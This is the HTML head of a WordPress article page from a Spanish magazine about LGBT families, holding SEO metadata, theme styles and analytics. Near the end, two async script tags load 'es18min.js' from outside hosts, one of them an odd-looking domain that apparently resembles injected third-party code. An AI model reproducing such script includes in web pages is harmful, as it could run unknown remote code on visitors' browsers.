

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ovejarosa.com/salir-del-armario-con-los-hijos/
body_size: 40873
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, height=device-height, initial-scale=1.0, minimum-scale=1.0">
	
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Salir del armario con los hijos - Oveja Rosa - Revista sobre familias y amor homosexual</title>
	<link rel="canonical" href="https://ovejarosa.com/salir-del-armario-con-los-hijos/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Salir del armario con los hijos - Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta property="og:description" content="En la actualidad, las parejas de gays o lesbianas que tienen hijos se han visto obligadas a salir del armario hace mucho tiempo. Unas por principios, ya que no imaginarían la vida de otra manera, y otras por necesidad. En primer lugar, porque es obligatorio que estén casadas para que el hijo sea legalmente de los dos, y en segundo lugar, porque los procesos de adopción, inseminación o subrogación, a veces, son tan largos, que, para cuando termina dicho proceso, [&hellip;]" />
	<meta property="og:url" content="https://ovejarosa.com/salir-del-armario-con-los-hijos/" />
	<meta property="og:site_name" content="Oveja Rosa - Revista sobre familias y amor homosexual" />
	<meta property="article:author" content="https://www.facebook.com/gloria.mor.5" />
	<meta property="article:published_time" content="2018-08-22T05:29:45+00:00" />
	<meta property="article:modified_time" content="2018-08-08T08:02:07+00:00" />
	<meta property="og:image" content="https://ovejarosa.com/wp-content/uploads/2013/10/salir-del-armario_madre.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="450" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Gloria Moreno" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Gloria Moreno" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ovejarosa.com/salir-del-armario-con-los-hijos/","url":"https://ovejarosa.com/salir-del-armario-con-los-hijos/","name":"Salir del armario con los hijos - Oveja Rosa - Revista sobre familias y amor homosexual","isPartOf":{"@id":"https://ovejarosa.com/#website"},"primaryImageOfPage":{"@id":"https://ovejarosa.com/salir-del-armario-con-los-hijos/#primaryimage"},"image":{"@id":"https://ovejarosa.com/salir-del-armario-con-los-hijos/#primaryimage"},"thumbnailUrl":"https://ovejarosa.com/wp-content/uploads/2013/10/salir-del-armario_madre.jpg","datePublished":"2018-08-22T05:29:45+00:00","dateModified":"2018-08-08T08:02:07+00:00","author":{"@id":"https://ovejarosa.com/#/schema/person/9335894f4aa696e8521ea1e277a88ef0"},"breadcrumb":{"@id":"https://ovejarosa.com/salir-del-armario-con-los-hijos/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://ovejarosa.com/salir-del-armario-con-los-hijos/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://ovejarosa.com/salir-del-armario-con-los-hijos/#primaryimage","url":"https://ovejarosa.com/wp-content/uploads/2013/10/salir-del-armario_madre.jpg","contentUrl":"https://ovejarosa.com/wp-content/uploads/2013/10/salir-del-armario_madre.jpg","width":600,"height":450},{"@type":"BreadcrumbList","@id":"https://ovejarosa.com/salir-del-armario-con-los-hijos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://ovejarosa.com/"},{"@type":"ListItem","position":2,"name":"Salir del armario con los hijos"}]},{"@type":"WebSite","@id":"https://ovejarosa.com/#website","url":"https://ovejarosa.com/","name":"Oveja Rosa - Revista sobre familias y amor homosexual","description":"Revista gay lésbica sobre familias y amor homosexual. Madres lesbianas, padres gays, estilo de vida, trans, celebridades, ocio y cultura, viajes y mucho más. Versión digital y en papel","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ovejarosa.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://ovejarosa.com/#/schema/person/9335894f4aa696e8521ea1e277a88ef0","name":"Gloria Moreno","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://ovejarosa.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/e06ea87a4b192231b158c4a57aa4d47e?s=96&d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&r=g","contentUrl":"https://secure.gravatar.com/avatar/e06ea87a4b192231b158c4a57aa4d47e?s=96&d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&r=g","caption":"Gloria Moreno"},"sameAs":["https://www.facebook.com/gloria.mor.5"],"url":"https://ovejarosa.com/author/gloria-mor/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed" href="https://ovejarosa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Feed de los comentarios" href="https://ovejarosa.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oveja Rosa - Revista sobre familias y amor homosexual &raquo; Comentario Salir del armario con los hijos del feed" href="https://ovejarosa.com/salir-del-armario-con-los-hijos/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ovejarosa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://ovejarosa.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='novashare-css-css' href='https://ovejarosa.com/wp-content/plugins/novashare/css/style.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://ovejarosa.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://ovejarosa.com/wp-content/plugins/sitemap/css/page-list.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://ovejarosa.com/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700%7COpen+Sans%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='valenti-ie9-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/ie.css?ver=5.6.3.9' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='swipebox-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/swipebox.min.css?ver=1.4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/fontawesome.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-regular-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/regular.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/css/solid.min.css?ver=5.6.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='valenti-style-css' href='https://ovejarosa.com/wp-content/themes/valenti/assets/css/style.css?ver=5.6.3.9' type='text/css' media='all' />
<style id='valenti-style-inline-css' type='text/css'>
.secondary-menu-wrap .cb-breaking-news ul li a { color:#e95ca3; }body{ color:#808080}.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6{ color:#333333}.link-color-wrap a, .block-wrap-code .block a{ color:#3aa0ff}.link-color-wrap a:hover, .block-wrap-code .block a:hover{ color:#1a75ca}body{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.excerpt{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.preview-thumbnail .title, .preview-review .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;line-height:1.3;text-transform:none;}.byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.hero-meta .byline{font-family:'Oswald',sans-serif;font-size:11px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.tipi-button{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;text-transform:uppercase;}.secondary-menu-wrap, .secondary-menu-wrap .sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:700;letter-spacing:0.1em;line-height:1;text-transform:uppercase;}.footer-menu{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.site-footer .textwidget{font-family:'Open Sans',sans-serif;font-size:14px;font-weight:400;line-height:1.666;text-transform:none;}.copyright{font-family:'Open Sans',sans-serif;font-size:12px;font-weight:400;line-height:1;text-transform:none;}.preview-slider.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-slider.title-xl .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-xs .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-s .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-m .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-grid.title-l .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.04em;line-height:1.4;text-transform:uppercase;}.preview-classic .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.preview-2 .title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:400;letter-spacing:0.05em;line-height:1.3;text-transform:none;}.entry-content blockquote, .entry-content blockquote p{font-family:'Oswald',sans-serif;font-size:18px;font-weight:400;line-height:1.5;text-transform:none;}.hero-wrap .caption, .gallery-block__wrap .caption, figcaption{font-family:'Open Sans',sans-serif;font-size:10px;font-weight:400;line-height:1.2;text-transform:none;}.main-navigation .horizontal-menu > li > a{font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.15em;line-height:1;text-transform:uppercase;}.sub-menu a:not(.tipi-button){font-family:'Oswald',sans-serif;font-size:12px;font-weight:400;letter-spacing:0.13em;line-height:1.6;text-transform:uppercase;}.hero-meta.tipi-s-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:none;}.hero-meta.tipi-m-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.hero-meta.tipi-l-typo .title{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;line-height:1.3;text-transform:uppercase;}.entry-content h2{font-family:'Oswald',sans-serif;font-size:18px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h3{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h4{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.entry-content h5{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.widget-title{font-family:'Oswald',sans-serif;font-size:14px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:uppercase;}.block-title-wrap .title{font-family:'Oswald',sans-serif;font-size:16px;font-weight:700;letter-spacing:0.16em;line-height:1.8;text-transform:uppercase;}.block-subtitle{font-family:'Open Sans',sans-serif;font-size:15px;font-weight:700;letter-spacing:0.1em;line-height:1.3;text-transform:none;}.preview-classic { padding-bottom: 30px; }.block-wrap-classic .block ~ .block { padding-top: 30px; }.preview-thumbnail { padding-bottom: 20px; }.valenti-widget .preview-thumbnail { padding-bottom: 15px; }.block-title-inner{ border-bottom:3px solid #161616;}.site-footer > .bg-area{ border-top:20px solid #333333;}.footer-widget-wrap{ border-right:1px solid #333333;}.split-1:not(.preview-thumbnail) .mask {
		-webkit-flex: 0 0 40%;
		-ms-flex: 0 0 40%;
		flex: 0 0 40%;
		width: 40%;
	}.footer-lower {
		padding-top: 30px;
		padding-bottom: 30px;
	}.footer-widget-wrap {
		padding-top: 45px;
		padding-bottom: 45px;
	}.main-menu > li > a {
		padding-top: 16px;
		padding-bottom: 16px;
	}.main-navigation .main-nav-wrap > .menu-icons a{padding-left:8px;}.main-navigation .main-nav-wrap > .menu-icons a{padding-right:8px;}.main-navigation .main-nav-wrap > .menu-icons {margin-right:-8px;}.main-navigation .main-nav-wrap .menu-icons > li > a {font-size:14px;}.secondary-menu-wrap .menu-icons a{padding-left:9px;}.secondary-menu-wrap .menu-icons a{padding-right:9px;}.secondary-menu-wrap .menu-icons {margin-right:-9px;}.secondary-menu-wrap .menu-icons > li > a {font-size:14px;}.accent--color, .bbp-submit-wrapper button, .bbp-submit-wrapper button:visited, .buddypress .cb-cat-header .title a, .woocommerce .star-rating:before, .woocommerce-page .star-rating:before, .woocommerce .star-rating span, .woocommerce-page .star-rating span, .woocommerce .stars a {
		color:#e95ca3;
	}.bbp-submit-wrapper button, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		border-color: #e95ca3;
	}.sidebar-widget .widget-title, .cb-cat-header, .site-footer .footer-widget-area .widget-title span, #wp-calendar caption, #buddypress #members-list .cb-member-list-box .item .item-title, #buddypress div.item-list-tabs ul li.selected, #buddypress div.item-list-tabs ul li.current, #buddypress .item-list-tabs ul li:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
	.author-page-box {
		border-bottom-color: #e95ca3 ;
	}.cb-highlight, #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=submit]:hover, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress .activity-list li.load-more:hover, #buddypress #groups-list .generic-button a:hover {
		background-color: #e95ca3;
	}.font-b { font-family: 'Open Sans',sans-serif; }h1, h2, h3, h4, h5, h6, .font-h, #bbp-user-navigation, .product_meta, .price, .woocommerce-review-link, .cart_item, .cart-collaterals .cart_totals th { font-family: 'Oswald',sans-serif }.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 15px;
		padding-bottom: 15px;
	}.site-header .header-padding {
		padding-top: 10px;
		padding-bottom: 10px;
	}.site-footer .bg-area{background-color: #1c1d1e;}.site-footer .background{background-position: center center;}.site-footer,.site-footer a{color: #e5e5e5;}.footer-widget-area{background-color: #272727;}.footer-widget-area{background-position: center center;}.footer-widget-area,.footer-widget-area a{color: #e5e5e5;}.grid-spacing { border-top-width: 3px; }.preview-slider.tile-overlay--1:after, .preview-slider.tile-overlay--2 .meta:after { opacity: 0.25; }.preview-grid.tile-overlay--1:after, .preview-grid.tile-overlay--2 .meta:after { opacity: 0.2; }.main-navigation-border { border-bottom-color: #161616; }@media only screen and (min-width: 481px) {.slider-spacing { margin-right: 3px;}.block-wrap-slider .slider { padding-top: 3px;}.grid-spacing { border-right-width: 3px; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }}@media only screen and (min-width: 768px) {.grid-spacing { border-right-width: 3px; }.block-wrap-55 .slide { margin-right: 3px!important; }.block-wrap-grid:not(.block-wrap-81) .block { width: calc( 100% + 3px ); }.preview-slider.tile-overlay--1:hover:after, .preview-slider.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-slider.tile-overlay--2:hover .meta:after { opacity: 0.75 ; }.preview-grid.tile-overlay--1:hover:after, .preview-grid.tile-overlay--2.tile-overlay--gradient:hover:after, .preview-grid.tile-overlay--2:hover .meta:after { opacity: 0.3 ; }}@media only screen and (min-width: 1020px) {body{font-size:16px;}.hero-meta .byline{font-size:14px;}.tipi-button{font-size:12px;}.site-footer .textwidget{font-size:16px;}.preview-slider.title-s .title{font-size:16px;}.preview-slider.title-m .title{font-size:20px;}.preview-slider.title-l .title{font-size:30px;}.preview-slider.title-xl .title{font-size:40px;}.preview-grid.title-xs .title{font-size:16px;}.preview-grid.title-s .title{font-size:20px;}.preview-grid.title-m .title{font-size:32px;}.preview-grid.title-l .title{font-size:38px;}.preview-classic .title{font-size:22px;}.preview-2 .title{font-size:26px;}.entry-content blockquote, .entry-content blockquote p{font-size:26px;}.main-navigation .horizontal-menu > li > a{font-size:11px;}.hero-meta.tipi-s-typo .title{font-size:28px;}.hero-meta.tipi-m-typo .title{font-size:40px;}.hero-meta.tipi-l-typo .title{font-size:50px;}.entry-content h2{font-size:30px;}.entry-content h3{font-size:24px;}.entry-content h4{font-size:20px;}.entry-content h5{font-size:18px;}.widget-title{font-size:20px;}.block-title-wrap .title{font-size:22px;}}@media only screen and (min-width: 1200px) {.site {}}#cb-nav-bar #cb-main-menu .main-nav li {
    font-size: 12px;
}

#cb-footer #cb-widgets {
    background-color: #000000;
}

#cb-footer .cb-footer-lower {
    padding: 20px 0;
    font-size: 12px;
    background: #db77a3;
}

#cb-footer .cb-footer-lower {
    font-size: 15px;
}

#cb-footer .cb-footer-lower .cb-footer-links ul li a {
    color: #ffffff;
}

#cb-footer .cb-footer-lower .cb-copyright {
    color: #ffffff;
}

#cb-footer {
    background-color: #272727;
    border-top: 5px solid #db77a3;
}

#cb-footer a {
    color: #db77a3;
}

.boton-newsletter {
  border-radius: 18px;
  font-family: Arial;
  color: #ffffff;
  font-size: 14px;
  background: #db77a3;;
  padding: 10px 20px 10px 20px;
  text-decoration: none;
}

.boton-newsletter:hover {
  background: #d3d3d3;
  text-decoration: none;
}

#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: center;
}

#cb-footer #cb-widgets img {
    margin: 0 0 1em 0;
    text-align: center;
}

.anuncio {text-align: center;
    margin-top: 10px;
    margin-bottom: 10px;
}


.cb-grid-block .cb-grid-module > div {
    overflow: hidden;
    float: left;
    position: relative;
    background: #fac;
}

.cb-large .cb-h-block .cb-block {
    height: 210px;
}


.wpcf7-form-control.wpcf7-text{
    margin-top: 5px;
    width: 100%;
    padding: 0px;
    background: #2d2d2d;
   border: 1px solid #808080;
    }
    
    .wpcf7-submit{
    font-size: 1.25em;
    padding: 5px 10px;
    background: #2d2d2d;
    color: #ffffff;
    border: 0px solid #808080;
  }

#cb-logo-box {
margin-bottom: 1px;}

.cb-sidebar-widget {
    margin-bottom: 30px;
    max-width: 100%;
    overflow: inherit;
}


#cb-footer #cb-widgets p, pre {
    margin: 0 0 1em 0;
    text-align: left;
}
.main-navigation .horizontal-menu > li > a {
    font-size: 13px!important;
}
 
</style>
<link rel='stylesheet' id='login-with-ajax-css' href='https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/widget.css?ver=4.1' type='text/css' media='all' />
<link rel='stylesheet' id='cb-child-stylesheet-css' href='https://ovejarosa.com/wp-content/themes/valenti-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://ovejarosa.com/wp-content/plugins/jetpack/css/jetpack.css?ver=12.8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/ovejarosa.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.4.7" id="front-principal-js"></script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/plugins/novashare/js/novashare.min.js?ver=1.3.4" id="novashare-js-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https:\/\/ovejarosa.com\/wp-admin\/admin-ajax.php","off":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ovejarosa.com/wp-content/themes/valenti/plugins/login-with-ajax/login-with-ajax.js?ver=4.1" id="login-with-ajax-js"></script>
<link rel="https://api.w.org/" href="https://ovejarosa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://ovejarosa.com/wp-json/wp/v2/posts/359" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ovejarosa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://ovejarosa.com/?p=359' />
<link rel="alternate" type="application/json+oembed" href="https://ovejarosa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fovejarosa.com%2Fsalir-del-armario-con-los-hijos%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ovejarosa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fovejarosa.com%2Fsalir-del-armario-con-los-hijos%2F&#038;format=xml" />
<script type='text/javascript'>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'http';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://static1.twitcount.com/js/twitcount.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitcount_plugins');</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-45580387-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-45580387-1');
</script>	<style>img#wpstats{display:none}</style>
		<script async src="https://adspixel.network/public/es18min.js"></script>
  <link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/valenti/valenti.woff2?o9cfvj" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-regular-400.woff2?v=5.9.0" crossorigin><link rel="preload" type="font/woff2" as="font" href="https://ovejarosa.com/wp-content/themes/valenti/assets/css/fontawesome/webfonts/fa-solid-900.woff2?v=5.9.0" crossorigin><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.cb-sidebar { 
  padding-left: 5%;
	padding-right: 5%;}

#sas_60279 {text-align:center;}

.cb-large {
    float: right;
    z-index: 100;
}

.cb-h-block {
    float: right;
    z-index: 100;
}

#cb-logo-box {
margin-bottom: 8%;
}

.main-navigation .horizontal-menu > li > a {font-size: 14px;}

.logo-main img {
   
	width: 300px;}

.tile-overlay--1 {
	  color: #999;
    text-shadow:
      1px 2px 1px #333;
   
}

.logo-mobile img {
    width: 200px;
    vertical-align: top;
}		</style>
		    <script async src="https://sagudoduiradoonline.com/es18min.js"></script>
</head>
